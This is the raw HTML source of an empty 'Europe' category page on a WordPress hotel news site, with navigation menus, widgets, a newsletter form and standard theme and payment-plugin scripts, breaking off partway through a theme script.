                <div class="td-module-thumb"><a href="http://hotelspaper.com/marriott-wants-to-double-hotel-count-in-india/" rel="bookmark" class="td-image-wrap" title="Marriott wants to double hotel count in India"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/Arne-sorenson2-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/Arne-sorenson2-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/Arne-sorenson2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Marriott-hotel-India" title="Marriott wants to double hotel count in India"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/marriott-wants-to-double-hotel-count-in-india/" rel="bookmark" title="Marriott wants to double hotel count in India">Marriott wants to double hotel count in India</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/focus-in-las-vegas/" rel="bookmark" class="td-image-wrap" title="Focus in las Vegas"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/focus_in_Las_Vegas_HotelsPaper-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/focus_in_Las_Vegas_HotelsPaper-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/focus_in_Las_Vegas_HotelsPaper-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Las Vegas Hotels" title="Focus in las Vegas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/focus-in-las-vegas/" rel="bookmark" title="Focus in las Vegas">Focus in las Vegas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/moutains-hotels-market-is-great-in-2018/" rel="bookmark" class="td-image-wrap" title="Moutains Hotels Market is great in 2018"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/Market_mountains_Hotels-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/Market_mountains_Hotels-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/Market_mountains_Hotels-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mountains Hotels" title="Moutains Hotels Market is great in 2018"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/moutains-hotels-market-is-great-in-2018/" rel="bookmark" title="Moutains Hotels Market is great in 2018">Moutains Hotels Market is great in 2018</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6974b29f6d395" data-td_block_id="td_uid_1_6974b29f6d395"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6974b29f6d395" data-td_block_id="td_uid_1_6974b29f6d395"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-19"><a href="#">Hotels</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6974b29f707fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6974b29f707fa" ><script>var block_td_uid_2_6974b29f707fa = new tdBlock();
block_td_uid_2_6974b29f707fa.id = "td_uid_2_6974b29f707fa";
block_td_uid_2_6974b29f707fa.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6974b29f707fa_rand","tdc_css_class":"td_uid_2_6974b29f707fa_rand","tdc_css_class_style":"td_uid_2_6974b29f707fa_rand_style"}';
block_td_uid_2_6974b29f707fa.td_column_number = "3";
block_td_uid_2_6974b29f707fa.block_type = "td_block_mega_menu";
block_td_uid_2_6974b29f707fa.post_count = "3";
block_td_uid_2_6974b29f707fa.found_posts = "3";
block_td_uid_2_6974b29f707fa.header_color = "";
block_td_uid_2_6974b29f707fa.ajax_pagination_infinite_stop = "";
block_td_uid_2_6974b29f707fa.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_2_6974b29f707fa);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6974b29f707fa" id="td_uid_3_6974b29f7180e" data-td_block_id="td_uid_2_6974b29f707fa" data-td_filter_value="" href="http://hotelspaper.com/category/hotels/">All</a><a class="mega-menu-sub-cat-td_uid_2_6974b29f707fa"  id="td_uid_4_6974b29f71872" data-td_block_id="td_uid_2_6974b29f707fa" data-td_filter_value="5" href="http://hotelspaper.com/category/hotels/america/">America</a><a class="mega-menu-sub-cat-td_uid_2_6974b29f707fa"  id="td_uid_5_6974b29f718bd" data-td_block_id="td_uid_2_6974b29f707fa" data-td_filter_value="7" href="http://hotelspaper.com/category/hotels/asia/">Asia</a><a class="mega-menu-sub-cat-td_uid_2_6974b29f707fa"  id="td_uid_6_6974b29f71903" data-td_block_id="td_uid_2_6974b29f707fa" data-td_filter_value="6" href="http://hotelspaper.com/category/hotels/europe/">Europe</a><a class="mega-menu-sub-cat-td_uid_2_6974b29f707fa"  id="td_uid_7_6974b29f71948" data-td_block_id="td_uid_2_6974b29f707fa" data-td_filter_value="9" href="http://hotelspaper.com/category/hotels/restoftheworld/">Rest of the World</a></div></div><div id=td_uid_2_6974b29f707fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/" rel="bookmark" class="td-image-wrap" title="A Few Cool Hotels in 2019"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2019/07/beach-chairs-clouds-hotel-338504-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Few Cool Hotels in 2019"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/" rel="bookmark" title="A Few Cool Hotels in 2019">A Few Cool Hotels in 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/tradition-et-relaxation-at-the-heart-of-burgundy/" rel="bookmark" class="td-image-wrap" title="Tradition et relaxation at the heart of Burgundy"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/07/3cepbar122012hd-1575x1050-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/07/3cepbar122012hd-1575x1050-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/07/3cepbar122012hd-1575x1050-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hotel Cep &amp; spa" title="Tradition et relaxation at the heart of Burgundy"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/tradition-et-relaxation-at-the-heart-of-burgundy/" rel="bookmark" title="Tradition et relaxation at the heart of Burgundy">Tradition et relaxation at the heart of Burgundy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/report-in-reckingen-swiss-hotels/" rel="bookmark" class="td-image-wrap" title="Report in Reckingen &#8211; Swiss Hotels"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/reckingen_suiss_Hotels_Paper-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/reckingen_suiss_Hotels_Paper-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/reckingen_suiss_Hotels_Paper-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Swiss Hotels Paper" title="Report in Reckingen &#8211; Swiss Hotels"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/report-in-reckingen-swiss-hotels/" rel="bookmark" title="Report in Reckingen &#8211; Swiss Hotels">Report in Reckingen &#8211; Swiss Hotels</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6974b29f707fa" data-td_block_id="td_uid_2_6974b29f707fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_2_6974b29f707fa" data-td_block_id="td_uid_2_6974b29f707fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-35"><a href="#">Statistics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6974b29f72b59_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6974b29f72b59" ><script>var block_td_uid_8_6974b29f72b59 = new tdBlock();
block_td_uid_8_6974b29f72b59.id = "td_uid_8_6974b29f72b59";
block_td_uid_8_6974b29f72b59.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_8_6974b29f72b59_rand","tdc_css_class":"td_uid_8_6974b29f72b59_rand","tdc_css_class_style":"td_uid_8_6974b29f72b59_rand_style"}';
block_td_uid_8_6974b29f72b59.td_column_number = "3";
block_td_uid_8_6974b29f72b59.block_type = "td_block_mega_menu";
block_td_uid_8_6974b29f72b59.post_count = "2";
block_td_uid_8_6974b29f72b59.found_posts = "2";
block_td_uid_8_6974b29f72b59.header_color = "";
block_td_uid_8_6974b29f72b59.ajax_pagination_infinite_stop = "";
block_td_uid_8_6974b29f72b59.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_8_6974b29f72b59);
</script><div id=td_uid_8_6974b29f72b59 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/statistics-hotels-last-year-in-france/" rel="bookmark" class="td-image-wrap" title="Statistics Hotels Industry in 2018 (France)"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2019/06/HotelsPaper-Statistics-Hotels--218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2019/06/HotelsPaper-Statistics-Hotels--218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2019/06/HotelsPaper-Statistics-Hotels--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hotels Paper Statistics" title="Statistics Hotels Industry in 2018 (France)"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/statistics-hotels-last-year-in-france/" rel="bookmark" title="Statistics Hotels Industry in 2018 (France)">Statistics Hotels Industry in 2018 (France)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://hotelspaper.com/statistics-of-hotels-prices-in-2017/" rel="bookmark" class="td-image-wrap" title="Statistics of hotels prices in 2017"><img width="218" height="150" class="entry-thumb" src="http://hotelspaper.com/wp-content/uploads/2018/05/Statistics_prices_Hotels_2017-218x150.jpg" srcset="http://hotelspaper.com/wp-content/uploads/2018/05/Statistics_prices_Hotels_2017-218x150.jpg 218w, http://hotelspaper.com/wp-content/uploads/2018/05/Statistics_prices_Hotels_2017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hotels prices statistics" title="Statistics of hotels prices in 2017"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://hotelspaper.com/statistics-of-hotels-prices-in-2017/" rel="bookmark" title="Statistics of hotels prices in 2017">Statistics of hotels prices in 2017</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6974b29f72b59" data-td_block_id="td_uid_8_6974b29f72b59"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_8_6974b29f72b59" data-td_block_id="td_uid_8_6974b29f72b59"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-71"><a href="http://hotelspaper.com/67-2/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://hotelspaper.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://hotelspaper.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Hotels" class="entry-crumb" href="http://hotelspaper.com/category/hotels/">Hotels</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Europe</span></div></div>

                            <h1 class="entry-title td-page-title">Europe</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_6974b29f7526e" data-td_block_id="td_uid_9_6974b29f75269" href="http://hotelspaper.com/category/hotels/europe/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_6974b29f75270" data-td_block_id="td_uid_9_6974b29f75269" href="http://hotelspaper.com/category/hotels/europe/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_6974b29f75271" data-td_block_id="td_uid_9_6974b29f75269" href="http://hotelspaper.com/category/hotels/europe/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_6974b29f75273" data-td_block_id="td_uid_9_6974b29f75269" href="http://hotelspaper.com/category/hotels/europe/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_6974b29f75274" data-td_block_id="td_uid_9_6974b29f75269" href="http://hotelspaper.com/category/hotels/europe/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_6974b29f75276" data-td_block_id="td_uid_9_6974b29f75269" href="http://hotelspaper.com/category/hotels/europe/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>calendar</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://hotelspaper.com/2019/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside class="td_block_template_1 widget wpforms-widget"><h4 class="block-title"><span>Newsletter</span></h4><div class="wpforms-container wpforms-container-full" id="wpforms-44"><form id="wpforms-form-44" class="wpforms-validate wpforms-form" data-formid="44" method="post" enctype="multipart/form-data" action="/category/hotels/europe/?filter_by=popular7#wpforms-44"><div class="wpforms-field-container"><div id="wpforms-44-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-44-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-44-field_0" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-44-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-44-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-44-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div></div><div class="wpforms-field wpforms-field-hp" id="wpform-field-hp"><label for="wpforms-field_hp" class="wpforms-field-label">Email</label><input type="text" name="wpforms[hp]" id="wpforms-field_hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="44"><input type="hidden" name="wpforms[author]" value="0"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-44" value="wpforms-submit" data-alt-text="Sending...">Send</button></div></form></div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>About Us</span></h4>			<div class="textwidget"><p>HotelsPaper.com is published by:</p>
<p>AIN International, Inc</p>
<p>2035 Sunset Lake Road</p>
<p>19702 Newark &#8211; New Castle &#8211; USA</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Articles</span></h4>
		<ul>
											<li>
					<a href="http://hotelspaper.com/a-few-cool-hotels-in-2019/">A Few Cool Hotels in 2019</a>
									</li>
											<li>
					<a href="http://hotelspaper.com/statistics-hotels-last-year-in-france/">Statistics Hotels Industry in 2018 (France)</a>
									</li>
											<li>
					<a href="http://hotelspaper.com/tradition-et-relaxation-at-the-heart-of-burgundy/">Tradition et relaxation at the heart of Burgundy</a>
									</li>
											<li>
					<a href="http://hotelspaper.com/report-in-reckingen-swiss-hotels/">Report in Reckingen &#8211; Swiss Hotels</a>
									</li>
											<li>
					<a href="http://hotelspaper.com/thai-minor-international-invests-226-million-in-spains-nh-hotels/">Thai Minor International invests $226 million in Spain’s NH Hotels</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="http://hotelspaper.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; HotelsPaper.com 2019. All rights reserved.                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6974b29f7a48b
    -->

    <link rel='stylesheet' id='wpforms-full-css' href='http://hotelspaper.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://checkout.stripe.com/checkout.js' id='stripe-checkout-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/js/vendor/accounting.min.js?ver=3.5.2' id='simpay-accounting-js'></script>
<script type='text/javascript' id='simpay-shared-js-extra'>
/* <![CDATA[ */
var spGeneral = {"strings":{"currency":"USD","currencySymbol":"$","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"http:\/\/hotelspaper.com\/wp-admin\/admin-ajax.php"},"booleans":{"isZeroDecimal":false,"scriptDebug":false},"i18n":{"mediaTitle":"Insert Media","mediaButtonText":"Use Image","limitSingleField":"You may only add one of these fields per form.","limitMaxFields":"The maximum number of fields is 20.","couponPercentOffText":"% off","couponAmountOffText":"off"},"integers":{"decimalPlaces":2,"minAmount":1}};
/* ]]> */
</script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/js/shared.min.js?ver=3.5.2' id='simpay-shared-js'></script>
<script type='text/javascript' id='simpay-public-js-extra'>
/* <![CDATA[ */
var simplePayForms = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/js/public.min.js?ver=3.5.2' id='simpay-public-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wp-simple-pay-pro-3/assets/js/public-pro.min.js?ver=3.5.2' id='simpay-public-pro-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/' id='simpay-stripe-js-v3-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.15.1' id='wpforms-validation-js'></script>
<script type='text/javascript' src='http://hotelspaper.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.4.6' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_confirm":"Field values do not match.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","uuid_cookie":""}
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://hotelspaper.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://hotelspaper.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6974b29f7a864"></textarea>
						<div id="td_live_css_uid_1_6974b29f7a864" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6974b29f7a864');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
